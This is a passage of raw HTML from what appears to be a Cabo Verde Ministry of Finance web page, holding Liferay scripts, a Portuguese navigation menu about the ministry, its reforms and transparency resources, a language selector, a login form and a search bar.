.mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767680203076"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1767661305659" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767680203083"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ufow" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fzpe" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var 